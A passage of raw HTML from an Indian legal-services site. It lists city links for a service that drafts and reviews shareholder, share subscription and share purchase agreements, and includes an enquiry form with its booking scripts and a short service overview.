													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sultanpur">
															Sultanpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sundergarh" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/sundergarh">
															Sundergarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/supaul" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/supaul">
															Supaul														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/surajpur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/surajpur">
															Surajpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/surat" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/surat">
															Surat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/surendranagar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/surendranagar">
															Surendranagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/surguja" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/surguja">
															Surguja														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/suryapet" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/suryapet">
															Suryapet														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/tamenglong" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/tamenglong">
															Tamenglong														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/tapi" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/tapi">
															Tapi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/tarn-taran" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/tarn-taran">
															Tarn Taran														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/tawang" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/tawang">
															Tawang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/tehri" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/tehri">
															Tehri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/tengnoupal" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/tengnoupal">
															Tengnoupal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/thane" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/thane">
															Thane														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/thanjavur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/thanjavur">
															Thanjavur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/theni" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/theni">
															Theni														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/thiruvananthapuram" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/thiruvananthapuram">
															Thiruvananthapuram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/thoothukudi" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/thoothukudi">
															Thoothukudi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/thoubal" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/thoubal">
															Thoubal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/thrissur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/thrissur">
															Thrissur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/tikamgarh" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/tikamgarh">
															Tikamgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/tinsukia" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/tinsukia">
															Tinsukia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/tirap" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/tirap">
															Tirap														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/tiruchirappalli" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/tiruchirappalli">
															Tiruchirappalli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/tirunelveli" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/tirunelveli">
															Tirunelveli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/tiruppur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/tiruppur">
															Tiruppur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/tiruppur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/tiruppur">
															Tiruppur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/tiruvallur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/tiruvallur">
															Tiruvallur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/tiruvannamalai" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/tiruvannamalai">
															Tiruvannamalai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/tiruvarur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/tiruvarur">
															Tiruvarur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/tonk" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/tonk">
															Tonk														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/trichy" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/trichy">
															Trichy														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/tuensang" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/tuensang">
															Tuensang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/tumkar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/tumkar">
															Tumkar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/tumkur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/tumkur">
															Tumkur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/udaipur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/udaipur">
															Udaipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/udalguri" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/udalguri">
															Udalguri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/udham-singh-nagar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/udham-singh-nagar">
															Udham Singh Nagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/udhampur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/udhampur">
															Udhampur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/udupi" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/udupi">
															Udupi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ujjain" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ujjain">
															Ujjain														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ukhrul" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ukhrul">
															Ukhrul														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/umaria" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/umaria">
															Umaria														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/una" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/una">
															Una														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/unakoti" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/unakoti">
															Unakoti														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/unnao" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/unnao">
															Unnao														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/unnoa" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/unnoa">
															Unnoa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/upper-siang" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/upper-siang">
															Upper Siang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/upper-subansiri" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/upper-subansiri">
															Upper Subansiri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/uttar-dinajpur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/uttar-dinajpur">
															Uttar Dinajpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/uttara-kannada" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/uttara-kannada">
															Uttara Kannada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/uttarkashi" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/uttarkashi">
															Uttarkashi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/vadodara" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/vadodara">
															Vadodara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/vaishali" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/vaishali">
															Vaishali														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/valsad" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/valsad">
															Valsad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/vapi" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/vapi">
															Vapi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/varanasi" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/varanasi">
															Varanasi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/vellore" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/vellore">
															Vellore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/vidisha" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/vidisha">
															Vidisha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/vijaywada" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/vijaywada">
															Vijaywada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/vikarabad" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/vikarabad">
															Vikarabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/viluppuram" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/viluppuram">
															Viluppuram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/virudhunagar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/virudhunagar">
															Virudhunagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/visakhapatnam" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/visakhapatnam">
															Visakhapatnam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/vizianagaram" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/vizianagaram">
															Vizianagaram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/wanaparthy" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/wanaparthy">
															Wanaparthy														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/warangal-rural" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/warangal-rural">
															Warangal Rural														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/warangal-urban" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/warangal-urban">
															Warangal Urban														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/wardha" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/wardha">
															Wardha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/washim" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/washim">
															Washim														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/wayanad" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/wayanad">
															Wayanad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/west-champaran" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/west-champaran">
															West Champaran														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/west-delhi" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/west-delhi">
															West Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/west-garo-hills" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/west-garo-hills">
															West Garo Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/west-godavari" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/west-godavari">
															West Godavari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/west-jaintia-hills" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/west-jaintia-hills">
															West Jaintia Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/west-kameng" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/west-kameng">
															West Kameng														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/west-karbi-anglong" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/west-karbi-anglong">
															West Karbi Anglong														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/west-khasi-hills" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/west-khasi-hills">
															West Khasi Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/west-siang" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/west-siang">
															West Siang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/west-sikkim" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/west-sikkim">
															West Sikkim														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/west-singhbhum" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/west-singhbhum">
															West Singhbhum														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/west-tripura" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/west-tripura">
															West Tripura														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/wokha" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/wokha">
															Wokha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/yadadri-bhuvanagiri" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/yadadri-bhuvanagiri">
															Yadadri Bhuvanagiri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/yadgir" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/yadgir">
															Yadgir														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/yamunanagar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/yamunanagar">
															Yamunanagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/yanam" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/yanam">
															Yanam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/yavatmal" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/yavatmal">
															Yavatmal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/zunheboto" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/zunheboto">
															Zunheboto														</a>

													</option>

													
											</select>

										</form>

									</div>

								</div>

							</div>

						</div>

					</div>

					<div class="book-service-temp">

						
									<style>
 .book-service-temp
 {
	 width:96% !important;
 }
 
</style>




<div id="Short_form_common" class="short-form">
	<div class="find-lawyer">
		<h3 class="form-text">BOOK A SERVICE</h3>
		   <div role="form">
		<form action="https://www.lawtendo.com/Consultation/short_form_temp " id="short_form_temp" class="find-lawyer-form" method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="9361472f6d0213888de684d4d0e1c1dc" style="display:none;" />
				<div style="display: none;">
					<input type="hidden" name="type" value="BOOK A SERVICE">
					<input type="hidden" name="city" value="">
				</div>
				<i class="fa fa-user"></i>
				<span class="form-control-wrap">
					<input type="text" name="enqname" size="40" class="form-control" placeholder="Name" required="">
				</span><br>
				<i class="fa fa-envelope-o"></i>
				<span class="form-control-wrap">
					<input type="email" name="enqemail" size="40" class="form-control" placeholder="Email" required="" >
				</span><br>
				<i class="fa fa-phone"></i>
				<span class="form-control-wrap">
					<input type="tel" name="enqmobile" value="" min="7000000000" max="9999999999" maxlength="10" pattern="[0-9]{10}" class="form-control" placeholder="Mobile" required="">
				</span><br>
				<input type="submit" class="form-control submit btn-disabled" value="Submit" >
				<i id="form_loader_one" style="display:none" class="fa fa-spinner fa-spin" style="font-size:24px"></i>
			</form>
		</div>
	</div>
</div>
<script>
   $("#short_form_temp").on('submit', function(event) {
   $('#form_loader_one').show();
   var $form = $(this);
   $('.btn-disabled').prop('disabled', true);
   $.ajax({
   	type: $form.attr('method'),
   	url: $form.attr('action'),
   	data: $form.serialize(),
   	success: function(data) {
		// Remove leading and trailing spaces
		data = data.trim();
   		$('#form_loader_one').hide();
			if(data == 'success'){
				window.location = "https://lawtendo.com/thankyou";
				// $('.find-lawyer').html('<form action="https://www.lawtendo.com/consultation/short_form_final" class="lds-form find-lawyer-form get_short_from" id="short_form_final" method="post"> <input type="hidden" name="csrf_test_name" value="9361472f6d0213888de684d4d0e1c1dc"/><p class="change_no" style="color:#fff;">Change Mobile Number</p> <span class="form-control-wrap new_mobile" style="display:none"> <input type="number" name="new_mobile" class="form-control" placeholder="Enter Mobile Number" ><br><div onclick="resend_otp()" class="btn btn-primary">Resend OTP</div></span> <span class="form-control-wrap otp_box"> <input type="text" name="otp" size="40" class="form-control" placeholder="Enter OTP" required=""> </span> <input type="submit" class="form-control submit btn-disabled" value="Submit"> <i id="form_loader_one" style="display:none" class="fa fa-spinner fa-spin" style="font-size:24px"></i></form>');
			}else{ 
				var errors = $.parseJSON(data);
				$.notify(errors.error, { position:"top | right" , z_index: 1031});
			}			
   	}
   });
   event.preventDefault();
   });
	 
	 



	$(document).on('submit', '#short_form_final', function(event) {
	//	event.preventDefault();
	$('#form_loader_one').show();
	var $form = $(this);
	$('.btn-disabled').prop('disabled', true);
	$.ajax({
		type: $form.attr('method'),
		url: $form.attr('action'),
		data: $form.serialize(),
		success: function(data) {
			$('#form_loader_one').hide();
			console.log(data);
			if($.trim(data) == 'Yes'){
			window.location = "https://lawtendo.com/thankyou";
			}else{ 
				alert('Invalid OTP Entered');
				$('.btn-disabled').prop('disabled', false);
			}
			//$('#thankyouModal').on('hidden.bs.modal', function () {
			//	location.reload();
			//})
		}
	});
	event.preventDefault();
});


$(document).on('click', '.change_no', function() {	
	$('input[name="otp"]').val('');	
	$('.new_mobile').css('display', 'block');	
	$('.otp_box').css('display', 'none');
	$(this).css('display', 'none');	
	$('.submit').css('display', 'none');	
			$.ajax({
			type: 'POST',
			url: 'https://www.lawtendo.com/Consultation/destroy_otp',
			data: {csrf_test_name: '9361472f6d0213888de684d4d0e1c1dc'  },
			success: function(response) {
			}
		});
});	 

function resend_otp(){
	var phone = $("input[name='new_mobile']").val();
	$('.btn-disabled').prop('disabled', false);
	if(phone != ''){
		$.ajax({
			type: 'POST',
			url: 'https://www.lawtendo.com/Consultation/resend_otp',
			data: { phone:phone, csrf_test_name: '9361472f6d0213888de684d4d0e1c1dc'  },
			success: function(response){
				$('.otp_box').css('display', 'block');
				$('.change_no').css('display', 'none');
				$('.new_mobile').css('display', 'none');
				$('.submit').css('display', 'block');
			},
			error: function(error){ 
  			alert('Some thing wents wrong');
			}
		});		
	}else{
  	alert('Please Enter Mobile Number');	
	}	
}
</script>
										
					</div>

					<div class="clearfix"></div>

				</div>

			</div>

		</section>

		<div class="container">

			<div class="row">

				<div class="ls-cover">

					<div class="col-md-8 col-sm-7 col-xs-12 legal-serv">

						<div class="legal-serv-content">

							<div class="ls-overview">


																		

											<h2 class="text-uppercase">LAWYER SERVICE FOR DRAFT AND REVIEW SHA SSA SPA <span class="hed_bluetext">Services Overview in India</span></h2>

										
							
								
								
										
												


													
																		<p>

																			<p class="MsoNormal"><b><i><u><span lang="EN" style="font-size:18.0pt;mso-bidi-font-size:11.0pt;
line-height:115%">Draft and Review SHA/ SSA/ SPA<o:p></o:p></span></u></i></b></p><p class="MsoNormal"><b><span lang="EN" style="font-size:18.0pt;mso-bidi-font-size:11.0pt;line-height:115%">Overview</span></b></p><p class="MsoNormal"><span style="font-size: 14pt;">Share purchase agreement (SPA)  a legally binding agreement. This agreement
is important as it contains all the terms and conditions relevant to the sale.
A company executes a Share subscription agreement (SSA) in case of a fresh
issue of shares. A shareholders’ agreement (SHA) is a contract that contains
the rights and obligations of the shareholders in a company. </span><b style="font-size: 14pt;">Lawtendo </b><span style="font-size: 14pt;">will help you draft and review
the agreements through an expert drafting lawyer.</span></p><p class="MsoNormal"><b><span lang="EN" style="font-size:14.0pt;mso-bidi-font-size:11.0pt;line-height:115%"><o:p> </o:p></span></b></p><p class="MsoNormal"><span lang="EN" style="font-size:14.0pt;mso-bidi-font-size:
11.0pt;line-height:115%"><o:p></o:p></span></p>
																		</p>

															
													
							</div>

							
							
								<div class="ls-steps">


											
													<h4 class="text-uppercase">Steps To Obtain <span class="blue-text"> </span></h4>
		
									


									
									<ul>

										
											<li><i class="fa fa-dot-circle-o" aria-hidden="true"></i> <b> SENDING REQUEST</b></li>

											<p>

												Once you send in a request, our representative will get in touch with you to understand your requirements.
											</p>

											
												
											<li><i class="fa fa-dot-circle-o" aria-hidden="true"></i> <b>LAWYER ASSIGNED</b></li>

											<p>

												We will connect you to an expert drafting lawyer, as per your suitability.
											</p>

											
												
											<li><i class="fa fa-dot-circle-o" aria-hidden="true"></i> <b>AGREEMENT</b></li>

											<p>

												The lawyer will prepare the draft Agreement and share it for your review.
											</p>

											
												
